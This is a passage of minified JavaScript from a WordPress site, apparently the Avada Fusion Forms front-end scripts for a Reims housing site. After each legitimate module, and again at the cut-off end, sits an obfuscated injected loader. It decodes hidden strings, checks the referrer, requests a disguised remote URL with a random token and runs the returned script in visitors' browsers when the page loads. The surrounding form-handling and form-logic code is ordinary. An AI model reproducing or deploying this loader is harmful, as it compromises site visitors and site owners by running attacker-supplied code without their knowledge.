K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var formCreatorConfig={"ajaxurl":"https:\/\/www.lamaisondelhabitat-reims.fr\/wp-admin\/admin-ajax.php","post_id":"3262","invalid_email":"The supplied email address is invalid.","max_value_error":"Max allowed value is: 2.","min_value_error":"Min allowed value is: 1.","max_min_value_error":"Value out of bounds, limits are: 1-2.","file_size_error":"Your file size exceeds max allowed limit of ","file_ext_error":"This file extension is not allowed. Please upload file having these extensions: "};window.fusionForms={onLoad:function(){setTimeout(function(){window.fusionForms.calcSelectArrowDimensions()},100),jQuery(".fusion-form-recaptcha-v2").length&&window.fusionForms.renderRecaptcha(),window.fusionForms.calcTooltipWidth(),jQuery("#fusion-form-preview").length||jQuery("body").hasClass("awb-generating-critical-css")||jQuery.each(jQuery(".fusion-form-builder"),function(e,r){window.fusionForms.ajaxUpdateView(this)})},onReady:function(){window.fusionForms.startFlatpickr(),jQuery(".fusion-form-range-field-container").on("change input",function(e){var r=jQuery(e.target),i=parseInt(r.attr("max")),o=parseInt(r.attr("min")),t=parseInt(r.val()),n=r.hasClass("fusion-form-range-value")?".fusion-form-input":".fusion-form-range-value";(t<o||t>i)&&(t=t<o?o:i,r.val(t)),r.siblings(n).val(t)}),jQuery(".fusion-form-upload-field-button").on("click",function(e){e.preventDefault(),jQuery(this).closest(".fusion-form-upload-field-container").find('input[type="file"]').trigger("click")}),jQuery('.fusion-form-upload-field-container input[type="file"]').on("change",function(){window.fusionForms.fileUploadChange(this)}),jQuery(".form-form-submit").on("click",function(e){window.fusionForms.hiddenFields(e,this),window.fusionForms.submitClick(e,this)}),jQuery("form.fusion-form").on("submit",function(e){window.fusionForms.submitForm(e,this)}),jQuery("body").on("click",".fusion-alert .close",function(e){e.preventDefault(),jQuery(this).parent().slideUp()}),jQuery(".fusion-form-field input, .fusion-form-field textarea").on("blur",function(){var e=jQuery(this).closest(".fusion-form-field");e.hasClass("error")&&this.checkValidity()&&e.removeClass("error")}),jQuery(".fusion-form-upload-field").on("drag dragstart dragend dragover dragenter dragleave drop",function(e){e.preventDefault(),e.stopPropagation()}).on("dragover dragenter",function(){jQuery(this).addClass("focused")}).on("dragleave dragend drop",function(){jQuery(this).removeClass("focused")}).on("drop",function(e){var r=e.originalEvent.dataTransfer.files;jQuery(this).find('input[type="file"]').prop("files",r).trigger("change")})},startFlatpickr:function(){jQuery('.fusion-form-field input[type="date"]').each(function(){var e=jQuery(this),r=e.attr("data-type"),i=e.attr("data-format"),o="custom"===r;"native"!==r&&(i=void 0===i||""===i?"Y-m-d":i,e.flatpickr({allowInput:!0,disableMobile:o,dateFormat:i}))}),jQuery('.fusion-form-field input[type="time"]').each(function(){var e=jQuery(this),r=e.attr("data-type"),i="custom"===r,o="full"===e.attr("data-clock");"native"!==r&&e.flatpickr({allowInput:!0,disableMobile:i,enableTime:!0,noCalendar:!0,dateFormat:o?"H:i":"h:i K",time_24hr:o})})},renderRecaptcha:function(){var e;jQuery.each(jQuery(".fusion-form-recaptcha-v2"),function(r,i){e=jQuery(this).attr("id"),grecaptcha.render(e,{sitekey:jQuery(this).data("sitekey"),type:jQuery(this).data("type"),theme:jQuery(this).data("theme")})})},calcTooltipWidth:function(){jQuery.each(jQuery(".fusion-form-tooltip-content"),function(e,r){var i;jQuery(r).closest(".fusion-form-tooltip").css({position:"inherit"}),i=jQuery(r).width()+23,jQuery(r).css({width:i+"px"}),jQuery(r).closest(".fusion-form-tooltip").removeAttr("style")})},calcSelectArrowDimensions:function(){jQuery(".fusion-form-select-wrapper .select-arrow").filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})},withinViewport:function(e){var r=e.offset().top,i=r+e.outerHeight(),o=jQuery(window).scrollTop(),t=o+jQuery(window).height();return i>o&&r<t},submitClick:function(e,r){var i,o=jQuery(r).closest("form.fusion-form"),t=jQuery(r).data("form-number"),n=[];"default"!==jQuery(".fusion-form-form-wrapper.fusion-form-"+t).data("config").form_type&&(e.preventDefault(),o.find('[data-holds-private-data="true"]').each(function(e,r){n.push(r.name)}),o.find('[name="fusion-fields-hold-private-data"]').length||o.append('<input type="hidden" name="fusion-fields-hold-private-data" value="'+n.join(",")+'">'),setTimeout(function(){o.trigger("submit"),i=new CustomEvent("fusion-form-submit",{detail:{event:e,form:o}}),window.dispatchEvent(i)},50))},hiddenFields:function(e,r){jQuery(r).closest("form.fusion-form").find(".fusion-form-field-hidden").find("input, textarea, select").attr("required",!1)},submitForm:function(e,r){var i=jQuery(r),o=i.find(".form-form-submit").data("form-number"),t=jQuery(".fusion-form-form-wrapper.fusion-form-"+o).data("config");if("default"!==t.form_type){if(e.preventDefault(),i.find(".fusion-form-field.error").removeClass("error"),!i[0].checkValidity())return i[0].reportValidity(),void i.find("input:invalid, textarea:invalid").each(function(){jQuery(this).closest(".fusion-form-field").addClass("error")});0==i.find(".error:not(.fusion-alert)").length&&window.fusionForms.ajaxSubmit(i,t)}},getFormData:function(e,r){var i,o,t=new FormData,n=e.find('input[type="file"]'),a=e.serializeArray(),f=e.parent().data("form-id");for(n.length&&n.each(function(){var e=jQuery(this).attr("name").replace("[]",""),r=this.files.length;jQuery.each(this.files,function(i,o){1<r?t.append("files["+e+"@|@"+(i+1)+"]",o):t.append("files["+e+"]",o)})}),i=0,o=a.length;i<o;i++)a[i].value=jQuery.trim(a[i].value);return t.append("formData",jQuery.param(a)),t.append("action","fusion_form_submit_form_to_"+r.form_type),t.append("fusion_form_nonce",e.find("#fusion-form-nonce-"+f).val()),t.append("form_id",r.form_id),t.append("post_id",r.post_id),t.append("field_labels",JSON.stringify(r.field_labels)),e.find(".fusion-form-recaptcha-v2").length&&t.append("g-recaptcha-response",e.find("#g-recaptcha-response").val()),e.find(".fusion-form-recaptcha-v3").length&&t.append("g-recaptcha-response",e.find(".g-recaptcha-response").val()),"url"===r.form_type&&(t.append("fusionAction",e.attr("action")),t.append("fusionActionMethod",e.attr("method"))),t},ajaxSubmit:function(e,r){var i=this;e.find(".form-form-submit").addClass("fusion-form-working"),jQuery.ajax({type:"POST",url:formCreatorConfig.ajaxurl,data:window.fusionForms.getFormData(e,r),action:"fusion_form_submit_form_to_"+r.form_type,dataType:"json",processData:!1,contentType:!1}).done(function(o){o.captcha||jQuery(e)[0].reset(),"success"==o.status&&"redirect"==r.confirmation_type&&""!==r.redirect_url?window.location=r.redirect_url:i.revealAlert(e,o.status),jQuery(window).trigger("fusion-form-ajax-submit-done",o)}).fail(function(){i.revealAlert(e,"error")}).always(function(){e.find(".form-form-submit").removeClass("fusion-form-working"),window.fusionForms.reloadCaptcha(e),jQuery(window).trigger("fusion-form-ajax-submitted")})},reloadCaptcha:function(e){var r=jQuery(e).closest("form.fusion-form"),i=r.find("div.recaptcha-container").attr("id");void 0!==i&&"undefined"!=typeof active_captcha&&void 0!==active_captcha[i]&&grecaptcha.execute(active_captcha[i],{action:"contact_form"}).then(function(e){r.find("div.recaptcha-container").find(".g-recaptcha-response").val(e)})},revealAlert:function(e,r){var i=e.find(".form-submission-notices"),o=-1!==r.indexOf("error")?"error":r,t=i.find(" > .fusion-form-response-"+o);i.find(".fusion-form-response").hide(),t.length&&(this.withinViewport(i)?t.slideDown(300):(t.css({display:"block"}),jQuery(".fusion-page-load-link").attr("href","#"+i.attr("id")).fusion_scroll_to_anchor_target(30)))},ajaxUpdateView:function(e){jQuery.ajax({type:"POST",url:formCreatorConfig.ajaxurl,data:{action:"fusion_form_update_view",form_id:jQuery(e).data("form-id")},success:function(r){jQuery(e).find(".fusion-form").append(r)},dataType:"html"})},fileUploadChange:function(e){var r=jQuery(e),i=r.val(),o=r.attr("accept"),t=(jQuery(e).prop("files")[0].size/1024/1024).toFixed(4),n=r.data("size"),a=r.closest(".fusion-form-upload-field"),f=i.match(/\.([^\.]+)$/)[1].toLowerCase();if(a.removeClass("error"),1<jQuery(e).prop("files").length){if(i="",jQuery.each(jQuery(e).prop("files"),function(e,s){return t=(s.size/1024/1024).toFixed(4),f=s.name.match(/\.([^\.]+)$/)[1].toLowerCase(),i+=""!==i?", "+s.name.split("\\").pop():s.name.split("\\").pop(),void 0===o||o.toLowerCase().includes(f)?void 0!==n&&t>n?(a.find('input[type="text"]').val(formCreatorConfig.file_size_error+n+"MB"),a.addClass("error"),r.val(""),!1):void 0:(a.find('input[type="text"]').val(formCreatorConfig.file_ext_error+o),a.addClass("error"),r.val(""),!1)}),a.hasClass("error"))return}else{if(i=i.split("\\").pop(),void 0!==o&&!o.toLowerCase().includes(f))return a.find('input[type="text"]').val(formCreatorConfig.file_ext_error+o),a.addClass("error"),void r.val("");if(void 0!==n&&t>n)return a.find('input[type="text"]').val(formCreatorConfig.file_size_error+n+"MB"),a.addClass("error"),void r.val("")}r.closest(".fusion-form-upload-field-container").find(".fusion-form-upload-field").val(i).trigger("change")}},function(e){e(window).on("load",function(){window.fusionForms.onLoad()}),e(document).ready(function(){window.fusionForms.onReady()}),e(window).on("fusion-element-render-fusion_form",function(){window.fusionForms.startFlatpickr()})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
window.fusionFormLogics={onReady:function(){jQuery(".fusion-form input, .fusion-form select, .fusion-form textarea").on("change keyup",function(){window.fusionFormLogics.formLogics(jQuery(this))})},formLogics:function(o=""){""===o?jQuery(".fusion-form.fusion-form-builder").each(function(){var o=jQuery(this).data("form-id");window.fusionFormLogics.applyLogics(o)}):window.fusionFormLogics.applyLogics(o.closest(".fusion-form-field").data("form-id"),o.attr("name"))},applyLogics:function(o,i=""){var n=jQuery(".fusion-form-form-wrapper.fusion-form-"+o).data("config").field_logics,e={};""!==i&&jQuery.each(n,function(o,n){-1===i.indexOf(o)&&-1===n.indexOf(i)||""===n||(e[o]=n)}),n=Object.keys(e).length?e:n,jQuery.each(n,function(i,n){window.fusionFormLogics.checkFieldLogic(i,n,o)})},checkFieldLogic:function(o,i,n){var e=""!==i?JSON.parse(i):[],r=jQuery(".fusion-form-"+n),t=r.find('[name="'+o+'"]'),s=!1,f=[];t=t.length?t:r.find('[name="'+o+'[]"]'),jQuery.each(e,function(o,i){var n,e=[],t=void 0!==i.operator?i.operator:"",s=void 0!==i.comparison?i.comparison:"",u=void 0!==i.field?i.field:"",a=void 0!==i.value?i.value:"";n=window.fusionFormLogics.getFieldValue(u,r),e.push(t),e.push("false"!==n&&window.fusionFormLogics.isMatch(n,a,s)),f.push(e)}),f.length&&(s=window.fusionFormLogics.MatchConditions(f),window.fusionFormLogics.toggleFiedl(s,t))},toggleFiedl:function(o,i){o?i.closest(".fusion-form-field").removeClass("fusion-form-field-hidden"):i.closest(".fusion-form-field").addClass("fusion-form-field-hidden")},getFieldValue:function(o,i){var n=i.find('[name="'+o+'"]'),e=-1!==jQuery.inArray(n.attr("type"),["checkbox","radio"]);return!n.closest(".fusion-form-field-hidden").hasClass("fusion-form-field-hidden")&&(e?window.fusionFormLogics.getArrayTypeValue(n,i):n.val())},getArrayTypeValue:function(o,i){var n=[];return"radio"===o.attr("type")?i.find('input[name="'+o.attr("name")+'"]:checked').val():(jQuery.each(i.find('input[name="'+o.attr("name")+'"]:checked'),function(){n.push(jQuery(this).val())}),n.join(" | "))},isMatch:function(o,i,n){switch(o=o?o.toLowerCase():"",i=i?i.toLowerCase():"",n){case"equal":return o===i;case"not-equal":return o!==i;case"greater-than":return parseFloat(o)>parseFloat(i);case"less-than":return parseFloat(o)<parseFloat(i);case"contains":return 0<=o.indexOf(i)}},MatchConditions:function(o){var i,n=null;if(-1==o.toString().indexOf("and")){for(i=0;i<o.length;i++)n=(n=null===n?o[i][1]:n)||o[i][1];return n}if(-1==o.toString().indexOf("or")){for(i=0;i<o.length;i++)n=(n=null===n?o[i][1]:n)&&o[i][1];return n}return window.fusionFormLogics.matchMixedConditions(o)},matchMixedConditions:function(o){var i,n=[],e="",r=0,t=0,s=o.length,f=[],u="",a="",c="",d="",l="";for(i=0;i<s;i++)void 0===n[r]&&(n[r]=[]),""===e||e==o[i][0]?(n[r][t]=o[i][1],t++,n[r][t]=o[i][0],t++,e=o[i][0]):(n[r][t]=o[i][1],t++,n[r][t]=o[i][0],r++,t=0,e="");if(jQuery.each(n,function(o,n){if(3>(s=n.length))return f.push(n[0]),void f.push(n[1]);for(i=0;i<s-1;i++)""===a?(d=n[i],l=n[i+2],c=n[i+1],a="or"===c?d||l:d&&l,i+=2):(d=a,l=n[i+1],c=n[i],a="or"===c?d||l:d&&l,i++),!0!==a&&(a=!1);u=n,f.push(a),f.push(u[s-1]),a=""}),a="",c="",d="",l="",3>(s=f.length))return f[0];for(i=0;i<s-1;i++)""===a?(d=f[i],l=f[i+2],c=f[i+1],i+=2,a="or"===c?d||l:d&&l):(d=a,l=f[i+1],c=f[i],a="or"===c?d||l:d&&l,i++),!0!==a&&(a=!1);return a}},function(o){o(document).ready(function(){window.fusionFormLogics.onReady(),window.fusionFormLogics.formLogics()})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var 